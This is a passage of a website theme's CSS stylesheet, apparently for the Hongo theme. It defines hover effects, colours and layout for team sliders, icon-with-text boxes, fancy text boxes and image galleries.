	color: #232323;
	line-height: 17px;
	font-weight: 500
}

.team-slider-style-1 .swiper-slide figcaption .team-title a:hover {
	color: #f57250;
}

.team-slider-style-1 .swiper-slide figcaption .team-subtitle {
	font-size: 11px;
	line-height: 18px;
}

/* team carousel style 3 */

.team-slider-style-3 .team-style-2 figure figcaption {
	width: 100%;
	padding-bottom: 0;
}

/* ===================================
	Icon with text
====================================== */

/* icon with text style 4 */

.icon-text-style-4 {
	padding-left: 50px;
	position: relative;
}

.icon-text-style-4 .hongo-featurebox-img {
	position: absolute;
	top: 50%;
	left: 0;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.icon-text-style-4 .hongo-featurebox-text,
.icon-text-style-4 .hongo-featurebox-text a {
	font-weight: 500;
	color: #232323;
	line-height: normal;
	font-size: 12px;
}

.icon-text-style-4 .hongo-featurebox-text a:hover {
	color: #f57250;
}

.icon-text-style-4 .sub-title {
	font-size: 12px;
	line-height: normal
}

.text-center .icon-text-style-4 {
	display: inline-block;
}

/* icon with text style 5 */

.icon-text-style-5 {
	position: relative;
	border: 1px solid #e8e8e8;
	padding: 19% 14%;
	border-radius: 5px;
}

.icon-text-style-5 .hongo-featurebox-img {
	display: inline-block;
	margin-bottom: 20px;
}

.icon-text-style-5 .hongo-featurebox-img i {
	color: #fff;
	border-radius: 100%;
	height: 80px;
	width: 80px;
	margin: 0 auto;
	text-align: center;
	display: table-cell;
	vertical-align: middle;
}

.icon-text-style-5 .hongo-featurebox-text {
	margin-bottom: 5px;
}

.icon-text-style-5 .hongo-featurebox-text,
.icon-text-style-5 .hongo-featurebox-text a {
	font-weight: 500;
	color: #232323;
	line-height: normal;
	font-size: 13px;
}

.icon-text-style-5 .hongo-featurebox-text a:hover {
	color: #f57250;
}

.icon-text-style-5 .sub-title {
	font-size: 12px;
	line-height: normal
}

.icon-text-style-5 .content p:last-child {
	margin-bottom: 0;
}

/* icon with text style 6 */

.icon-text-style-6 {
	position: relative;
	padding: 0 12%;
}

.icon-text-style-6 .hongo-featurebox-img {
	margin: 0 auto 20px;
	position: relative;
}

.icon-text-style-6 .hongo-featurebox-text {
	margin-bottom: 5px;
}

.icon-text-style-6 .hongo-featurebox-text,
.icon-text-style-6 .hongo-featurebox-text a {
	font-weight: 500;
	line-height: normal;
	color: #232323;
	font-size: 13px;
}

.icon-text-style-6 .hongo-featurebox-text a:hover {
	color: #f57250;
}

.icon-text-style-6 .sub-title {
	font-size: 12px;
	line-height: normal
}

.icon-text-style-6 .btn-link {
	display: inline-block;
	clear: both;
}

.icon-text-style-6 .btn-link,
.icon-text-style-6 .btn {
	margin-top: 15px;
}

/* icon with text style 7 */

.icon-text-style-7 {
	padding-left: 65px;
	position: relative;
}

.icon-text-style-7 .hongo-featurebox-img {
	color: #818181;
	position: absolute;
	top: 0;
	left: 0
}

.icon-text-style-7 .hongo-featurebox-text {
	margin-bottom: 4px;
}

.icon-text-style-7 .hongo-featurebox-text,
.icon-text-style-7 .hongo-featurebox-text a {
	font-weight: 500;
	color: #232323;
	line-height: normal;
	font-size: 13px;
}

.icon-text-style-7 .hongo-featurebox-text a:hover {
	color: #f57250;
}

.icon-text-style-7 .content {
	width: 90%
}

/* icon with text style 8 */

.icon-text-style-8 {
	background-color: #232323;
	border: 1px solid #232323;
	padding: 13%;
}

.icon-text-style-8 .hongo-featurebox-inner-wrap {
	padding-left: 53px;
	padding-bottom: 20px;
	margin-bottom: 17px;
	position: relative;
	border-bottom: 1px solid #454545;
}

.icon-text-style-8 .hongo-featurebox-img {
	position: absolute;
	top: 5px;
	left: 0;
}

.icon-text-style-8 .hongo-featurebox-img img {
	width: 35px;
	top: -1px;
	position: relative
}

.icon-text-style-8 .sub-title,
.icon-text-style-8 .sub-title a {
	font-weight: 500;
	color: #808080;
	line-height: normal;
	font-size: 12px;
}

.icon-text-style-8 .sub-title a:hover {
	color: #fff;
}

.icon-text-style-8 .title,
.icon-text-style-8 .title a {
	font-size: 13px;
	line-height: normal;
	color: #fff;
	font-weight: 500;
}

.icon-text-style-8 .title a:hover a:hover {
	color: #808080;
}

/* icon with text style 10 */

.icon-text-style-10 {
	background-color: #fff;
	padding: 30px 10%;
	border-radius: 6px;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .05);
	box-shadow: 0 0 10px rgba(0, 0, 0, .05);
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.icon-text-style-10:hover {
	background-color: #fff;
	padding: 30px 10%;
	border-radius: 6px;
	-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .15);
	box-shadow: 0 0 20px rgba(0, 0, 0, .15);
}

.icon-text-style-10 .hongo-featurebox-wrapper {
	display: table;
	vertical-align: middle
}

.icon-text-style-10 .hongo-featurebox-content-wrap,
.icon-text-style-10 .hongo-featurebox-img {
	display: table-cell;
	vertical-align: middle
}

.icon-text-style-10 .hongo-featurebox-text {
	font-size: 13px;
	line-height: 18px;
	font-weight: 500;
	color: #232323;
	margin-bottom: 5px;
}

.icon-text-style-10 .sub-title {
	font-size: 12px;
	line-height: 18px;
}

.icon-text-style-10 .hongo-featurebox-content-wrap {
	padding-left: 20px;
}

.icon-text-style-10 .hongo-featurebox-img img {
	max-width: 50px;
}

/* icon with text style 11 */

.icon-text-style-11 {
	background-color: #fff;
	padding: 25px 10%;
	border-radius: 6px;
	-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, .06);
	box-shadow: 0 0 6px rgba(0, 0, 0, .06);
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.icon-text-style-11 .hongo-featurebox-text {
	font-size: 13px;
	line-height: 20px;
	font-weight: 500;
	color: #232323;
	margin-bottom: 6px;
}

.icon-text-style-11 .sub-title {
	font-size: 13px;
	line-height: 18px;
}

.icon-text-style-11 .hongo-featurebox-img {
	margin-bottom: 18px;
}

.icon-text-style-11 .hongo-featurebox-wrapper .content {
	font-size: 12px;
	line-height: 18px;
}

.icon-text-style-11:hover {
	-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .09);
	box-shadow: 0 0 20px rgba(0, 0, 0, .09)
}

/* custom icon tex style 1 */

.custom-icon-text-style-1 {
	position: relative;
	top: 0;
	background-color: #fff;
	border: 1px solid #eeeded;
	padding: 23% 5% 23%;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.custom-icon-text-style-1:hover {
	box-shadow: 0px 0px 10px rgba(210, 210, 210, 0.8);
	-moz-box-shadow: 0px 0px 10px rgba(210, 210, 210, 0.8);
	-webkit-box-shadow: 0px 0px 10px rgba(210, 210, 210, 0.8);
	top: -8px;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	-webkit-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.custom-icon-text-style-1 .hongo-featurebox-img {
	margin-bottom: 17px;
}

.custom-icon-text-style-1 .hongo-featurebox-text,
.custom-icon-text-style-1 .hongo-featurebox-text a {
	color: #232323;
	line-height: normal;
	font-size: 12px;
}

.custom-icon-text-style-1 .hongo-featurebox-text a:hover {
	color: #f57250;
}

/* ===================================
	Fancy text box
====================================== */

/* fancy text box style 1 */

.fancy-text-box-style-1 {
	display: table;
}

.fancy-text-box-style-1 .hongo-featurebox-inner-wrap {
	display: table-cell;
	vertical-align: middle;
	word-break: break-word;
}

.fancy-text-box-style-1 span {
	display: table-cell;
	padding-right: 30px;
	position: relative;
	vertical-align: middle;
	font-size: 30px;
	font-weight: 500;
}

.fancy-text-box-style-1 span:before {
	background-color: #e2e2e2;
	content: "";
	height: 23px;
	width: 1px;
	position: absolute;
	right: 15px;
	top: 47%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%)
}

.fancy-text-box-style-1 .hongo-featurebox-text {
	margin-bottom: -2px;
}

.fancy-text-box-style-1 .hongo-featurebox-text,
.fancy-text-box-style-1 .hongo-featurebox-text a {
	font-size: 13px;
	color: #232323;
	font-weight: 500;
	line-height: normal;
}

.fancy-text-box-style-1 .hongo-featurebox-text a:hover {
	color: #f57250;
}

.fancy-text-box-style-1 .sub-title {
	font-size: 12px;
	color: #808080;
	line-height: normal;
}

.fancy-text-box-style-1 .content {
	margin-top: 17px;
}

/* icon with text style 2 */

.fancy-text-box-style-2 {
	padding: 20px 70px;
	position: relative;
	word-break: break-word;
}

.fancy-text-box-style-2 .hongo-featurebox-text,
.fancy-text-box-style-2 .content {
	width: 100%;
}

.fancy-text-box-style-2:before {
	content: "";
	position: absolute;
	left: 20px;
	z-index: 1;
	width: 80%;
	padding: 0;
	height: calc(100% + 10px);
	background-color: #fff;
	top: -5px;
	transform: scale(0, 0);
	-moz-transform: scale(0, 0);
	-webkit-transform: scale(0, 0);
	-ms-transform: scale(0, 0);
	box-shadow: 0px 0px 10px rgba(210, 210, 210, 0.6);
	-moz-box-shadow: 0px 0px 10px rgba(210, 210, 210, 0.6);
	-webkit-box-shadow: 0px 0px 10px rgba(210, 210, 210, 0.6);
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}

.fancy-text-box-style-2:hover:before {
	transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
}

.fancy-text-box-style-2 .hongo-featurebox-text,
.fancy-text-box-style-2 span,
.fancy-text-box-style-2 .content,
.fancy-text-box-style-2 .sub-title {
	z-index: 2;
	position: relative
}

.fancy-text-box-style-2 .hongo-featurebox-img {
	position: absolute;
	top: 50%;
	left: 0;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.fancy-text-box-style-2 .hongo-featurebox-text {
	display: inline-block;
	margin-bottom: 3px;
}

.fancy-text-box-style-2 .hongo-featurebox-text,
.fancy-text-box-style-2 .hongo-featurebox-text a {
	font-weight: 500;
	color: #232323;
	line-height: normal;
	font-size: 13px;
}

.fancy-text-box-style-2 .hongo-featurebox-text a:hover {
	color: #f57250;
}

/* icon with text style 3 */

.fancy-text-box-style-3 {
	background: #fff;
	padding: 15% 12%;
	position: relative;
	overflow: hidden;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.fancy-text-box-style-3:before {
	content: "";
	opacity: 0;
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	overflow: hidden;
	width: 100%;
	z-index: 1;
	background: #232323;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.fancy-text-box-style-3:hover:before {
	opacity: 1;
}

.fancy-text-box-style-3 .hongo-featurebox-img {
	margin-bottom: 10px;
}

.fancy-text-box-style-3 .hongo-featurebox-text,
.fancy-text-box-style-3 .hongo-featurebox-text a {
	color: #232323;
	font-size: 12px;
	font-weight: 500;
}

.fancy-text-box-style-3 .content-hover {
	width: 76%;
	position: absolute;
	left: 0;
	right: 0;
	bottom: -150%;
	margin: 0 auto;
	z-index: 2;
	height: auto;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.fancy-text-box-style-3 .content-hover .hongo-featurebox-text {
	margin-bottom: 5px;
}

.fancy-text-box-style-3 .content-hover .hongo-featurebox-text,
.fancy-text-box-style-3 .content-hover .hongo-featurebox-text a {
	color: #fff;
}

.fancy-text-box-style-3 .content-hover .content {
	color: #fff;
}

.fancy-text-box-style-3:hover .content {
	opacity: .80
}

.fancy-text-box-style-3:hover .content-hover {
	-webkit-transition-delay: 0.1s;
	-moz-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	transition-delay: 0.1s;
	bottom: 50%;
	-webkit-transform: translateY(50%);
	-ms-transform: translateY(50%);
	transform: translateY(50%);
}

/* icon with text style 4 */

.fancy-text-box-style-4 {
	padding: 15% 12%;
	position: relative;
	overflow: hidden;
	position: relative;
}

.fancy-text-box-style-4 * {
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.fancy-text-box-style-4:before {
	content: "";
	position: absolute;
	z-index: 0;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #f57250;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.fancy-text-box-style-4:hover:before {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.fancy-text-box-style-4 .hongo-featurebox-wrapper {
	position: relative;
}

.fancy-text-box-style-4 .hongo-featurebox-img,
.fancy-text-box-style-4 .hongo-featurebox-img a {
	margin-bottom: 16px;
	color: #808080;
}

.fancy-text-box-style-4 .hongo-featurebox-text,
.fancy-text-box-style-4 .hongo-featurebox-text a {
	color: #232323;
	font-size: 13px;
	font-weight: 500;
}

.fancy-text-box-style-4 .sub-title {
	font-size: 12px;
	margin-top: -3px;
}

.fancy-text-box-style-4 .sub-title a {
	color: #808080;
}

.fancy-text-box-style-4:hover .sub-title,
.fancy-text-box-style-4:hover .sub-title a {
	color: #ffffff;
	opacity: .50;
}

/* fancy text box style 5 */

.fancy-text-box-style-5 {
	position: relative;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background-color: #232323;
	padding: 11% 11%;
}

.fancy-text-box-style-5 .hongo-featurebox-inner-wrap {
	display: table-cell;
	vertical-align: middle;
	word-break: break-word;
}

.fancy-text-box-style-5 .hongo-featurebox-img {
	display: table-cell;
	padding-right: 42px;
	position: relative;
	vertical-align: middle;
}

.fancy-text-box-style-5 .hongo-featurebox-img,
.fancy-text-box-style-5 .hongo-featurebox-img a {
	color: #ffffff;
	font-size: 30px;
	font-weight: 500;
}

.fancy-text-box-style-5 .hongo-featurebox-img:before {
	border-right: 1px solid #4d4d4d;
	content: "";
	height: 25px;
	width: 1px;
	position: absolute;
	right: 20px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.fancy-text-box-style-5 .hongo-featurebox-text {
	margin-bottom: -2px;
}

.fancy-text-box-style-5 .hongo-featurebox-text,
.fancy-text-box-style-5 .hongo-featurebox-text a {
	color: #ffffff;
	font-weight: 500;
	line-height: normal;
}

.fancy-text-box-style-5 .sub-title {
	font-size: 13px;
	line-height: normal;
}

.fancy-text-box-style-5:before {
	content: "";
	z-index: 1;
	width: 100%;
	height: 100%;
	position: absolute;
	left: -100%;
	top: 0;
	background: #f57250;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.fancy-text-box-style-5:hover:before {
	left: 0;
}

.fancy-text-box-style-5 .content {
	color: #ffffff;
	position: absolute;
	text-align: center;
	left: -100%;
	right: 100%;
	margin: 0 auto;
	width: 75%;
	top: 50%;
	z-index: 2;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.fancy-text-box-style-5:hover .content {
	left: 0;
	right: 0;
}

/* fancy text box style 6 */

.fancy-text-box-style-6 {
	position: relative;
	border: 1px solid #ededed;
	background-color: #ffffff;
	padding: 17% 17%;
}

.fancy-text-box-style-6 span {
	font-size: 40px;
	line-height: normal;
	display: block;
	margin-bottom: 5px
}

.fancy-text-box-style-6 .hongo-featurebox-text {
	margin-bottom: 5px;
}

.fancy-text-box-style-6 .hongo-featurebox-text,
.fancy-text-box-style-6 .hongo-featurebox-text a {
	font-weight: 500;
	color: #292929;
	line-height: normal;
	font-size: 13px
}

.fancy-text-box-style-6 .hongo-featurebox-text a:hover {
	color: #f57250;
}

/* ===================================
	Image gallery
====================================== */

/* image gallery style 1 */

.masonry-gallery .grid-item figure {
	margin: 0;
	position: relative;
	overflow: hidden;
}

.masonry-gallery .grid-item figcaption {
	bottom: 0;
	right: 0;
	opacity: 0;
	position: absolute;
	width: 0;
	height: 0;
	padding: 0;
	z-index: 1;
	text-align: center;
	background-color: rgba(255, 255, 255, 1);
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.masonry-gallery .grid-item figcaption .gallery-hover-main {
	transform: none;
	display: table;
	height: 100%;
	top: 0;
	width: 100%;
}

.masonry-gallery .grid-item figcaption .gallery-hover-box {
	display: table-cell;
	height: 100%;
	vertical-align: middle;
}

.masonry-gallery .grid-item .gallery-hover-content {
	top: 2px;
	font-size: 20px;
	line-height: normal;
	position: relative;
	color: #282828;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.masonry-gallery .grid-item figure:hover figcaption {
	opacity: 1;
	width: 50px;
	height: 50px;
}

.masonry-gallery .grid-item figure img {
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.masonry-gallery .grid-item figure img.lazyloaded,
.masonry-gallery .grid-item figure img.lazy.loaded {
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
}

.masonry-gallery .grid-item figure:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

/* image gallery style 2 */

.grid-gallery .grid-item figure {
	margin: 0;
	position: relative;
	overflow: hidden;
}

.grid-gallery .grid-item figcaption {
	bottom: 0;
	left: 0;
	opacity: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	padding: 30px;
	z-index: 1;
	text-align: center;
	background-color: rgba(23, 23, 23, .80);
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.grid-gallery .grid-item figcaption .gallery-hover-main {
	transform: none;
	display: table;
	height: 100%;
	top: 0;
	width: 100%;
}

.grid-gallery .grid-item figcaption .gallery-hover-box {
	display: table-cell;
	height: 100%;
	vertical-align: middle;
}

.grid-gallery .grid-item .gallery-hover-content {
	position: relative;
	font-size: 22px;
	color: #fff;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.grid-gallery .grid-item figure:hover figcaption {
	opacity: 1;
}

.grid-gallery .grid-item figure img {
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.grid-gallery .grid-item figure img.lazyloaded,
.grid-gallery .grid-item figure img.lazy.loaded {
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
}

.grid-gallery .grid-item figure:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

/* image gallery style 3 */

.hongo-shop-grid .hongo-grid-item figure {
	margin: 0;
	position: relative;
	overflow: hidden;
}

.hongo-shop-grid .hongo-grid-item figcaption {
	bottom: 0;
	left: 0;
	opacity: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	padding: 30px;
	z-index: 1;
	text-align: center;
	background-color: rgba(23, 23, 23, .80);
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.hongo-shop-grid .hongo-grid-item figcaption .gallery-hover-main {
	transform: none;
	display: table;
	height: 100%;
	top: 0;
	width: 100%;
}

.hongo-shop-grid .hongo-grid-item figcaption .gallery-hover-box {
	display: table-cell;
	height: 100%;
	vertical-align: middle;
}

.hongo-shop-grid .hongo-grid-item .gallery-hover-content {
	position: relative;
	font-size: 20px;
	color: #fff;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.hongo-shop-grid .hongo-grid-item figure:hover figcaption {
	opacity: 1;
}

.hongo-shop-grid .hongo-grid-item figure img {
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.hongo-shop-grid .hongo-grid-item figure img.lazyloaded,
.hongo-shop-grid .hongo-grid-item figure img.lazy.loaded {
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
}

.hongo-shop-grid .hongo-grid-item figure:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

/* image gallery style 4 */

.image-carousel-style-1 ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.image-carousel-style-1 ul li figure {
	margin: 0;
	position: relative;
	overflow: hidden;
}

.image-carousel-style-1 ul li figure .gallery-img img {
	width: 100%;
}

.image-carousel-style-1 ul li .hongo-overlay {
	background-color: #f57250;
}

.image-carousel-style-1 ul li figure:hover .hongo-overlay {
	opacity: .8;
}

.image-carousel-style-1 ul li figcaption,
.image-carousel-style-1 ul li .hongo-overlay {
	bottom: 0;
	left: 0;
	opacity: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	padding: 30px;
	z-index: 1;
	text-align: center;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.image-carousel-style-1 ul li figcaption .gallery-hover-main {
	transform: none;
	display: table;
	height: 100%;
	top: 0;
	width: 100%;
}

.image-carousel-style-1 ul li figcaption .gallery-hover-box {
	display: table-cell;
	height: 100%;
	vertical-align: bottom;
}

.image-carousel-style-1 ul li .gallery-hover-content {
	position: relative;
	color: #fff;
	font-size: 20px;
	-webkit-transition-duration: 0.2s;
	-moz-transition-duration: 0.2s;
	-ms-transition-duration: 0.2s;
	-o-transition-duration: 0.2s;
	transition-duration: 0.2s;
}

.image-carousel-style-1 ul li figure:hover figcaption {
	opacity: 1;
}

.image-carousel-style-1 ul li .gallery-hover-content i {
	font-size: 21px;
}

.image-carousel-style-1 ul li .gallery-hover-content span {
	font-size: 12px;
	display: block;
	margin-top: 5px;
}

.image-carousel-style-1 .swiper-button-next {
	right: 10px;
}

.image-carousel-style-1 .swiper-button-prev {
	left: 10px;
}

/* ===================================
	Team
====================================== */

/* team style 1 */

.team-style-1 figure {
	position: relative;
	overflow: hidden;
}

.team-style-1 figure .team-image {
	position: relative;
	overflow: hidden;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 55%, rgba(0, 0, 0, 0.65) 100%);
}

.team-style-1 figure .team-image:before {
	content: "";
	position: absolute;
	z-index: 0;
	width: 100%;
	height: 100%;
	left: 0;
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 55%, rgba(0, 0, 0, 0.80) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 55%, rgba(0, 0, 0, 0.80) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
}

.team-style-1 .hongo-overlay {
	display: block;
	position: absolute;
	z-index: 0;
	overflow: hidden;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	top: inherit;
	height: 0;
	background-color: #f57250;
	opacity: .9;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.team-style-1 figure:hover .hongo-overlay {
	height: 100%;
}

.team-style-1 figure figcaption {
	width: 100%;
	position: absolute;
	bottom: 15px;
	left: 0;
	padding-left: 15px;
	padding-right: 15px;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.team-style-1 figure:hover figcaption {
	bottom: 50%;
	-webkit-transform: translateY(50%);
	-ms-transform: translateY(50%);
	transform: translateY(50%);
}

.team-style-1 figure .overlay-content-box {
	opacity: 0;
	position: absolute;
	height: auto;
	width: 100%;
	padding: 0 15px;
	bottom: 0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.team-style-1 figure .overlay-content-box .team-social-icon:first-child {
	margin-left: 0;
}

.team-style-1 figure .overlay-content-box .team-social-icon:last-child {
	margin-right: 0;
}

.team-style-1 figure:hover .overlay-content-box {
	opacity: 1;
	z-index: 99;
	bottom: 48px;
}

.team-style-1 figure .overlay-content-wrapper {
	display: table;
	height: 100%;
	width: 100%;
}

.team-style-1 figure .overlay-content {
	display: table-cell;
	vertical-align: bottom;
}

.team-style-1 figure .overlay-content a {
	margin: 0 12px;
	color: #fff;
}

.team-style-1 figure figcaption .team-member-position {
	position: relative;
	top: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.team-style-1 figure figcaption .team-name,
.team-style-1 figure figcaption .team-name a {
	color: #fff;
	font-size: 13px;
	font-weight: 500;
	line-height: 18px;
}

.team-style-1 figure figcaption .team-designation {
	color: #fff;
	font-size: 11px;
	opacity: 0;
	line-height: normal;
}

.team-style-1 figure:hover figcaption .team-designation {
	opacity: .70;
}

/* team style 2 */

.team-style-2 figure {
	position: relative;
}

.team-style-2 figure .team-image {
	position: relative;
	overflow: hidden;
}

.team-style-2 .hongo-overlay {
	display: block;
	position: absolute;
	z-index: 0;
	top: inherit;
	background-color: #f57250;
	opacity: .9;
	overflow: hidden;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.team-style-2 figure:hover .hongo-overlay {
	height: 100%;
}

.team-style-2 figure .overlay-content {
	position: absolute;
	opacity: 0;
	overflow: hidden;
	bottom: 0;
	left: 0;
	right: 0;
	padding-left: 15px;
	padding-right: 15px;
	width: 100%;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.team-style-2 figure .overlay-content .team-social-icon:first-child {
	margin-left: 0;
}

.team-style-2 figure .overlay-content .team-social-icon:last-child {
	margin-right: 0;
}

.team-style-2 figure:hover .overlay-content {
	opacity: 1;
	bottom: 50%;
	-webkit-transform: translateY(50%);
	-ms-transform: translateY(50%);
	transform: translateY(50%);
}

.team-style-2 figure .overlay-content a {
	margin: 0 12px;
	color: #fff;
}

.team-style-2 figure figcaption {
	width: 100%;
	padding: 25px 0 25px 0;
}

.team-style-2 figure figcaption .team-member-position {
	position: relative;
	top: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.team-style-2 figure figcaption .team-name,
.team-style-2 figure figcaption .team-name a {
	color: #232323;
	font-size: 12px;
	font-weight: 500;
	line-height: 15px;
}

.team-style-2 figure figcaption .team-designation {
	font-size: 11px;
	line-height: 19px;
}

/* team style 3 */

.team-style-3 figure {
	position: relative;
	overflow: hidden;
	background: #232323
}

.team-style-3 .hongo-overlay {
	position: absolute;
	height: 100%;
	z-index: 0;
	width: 100%;
	opacity: 0;
	top: 0;
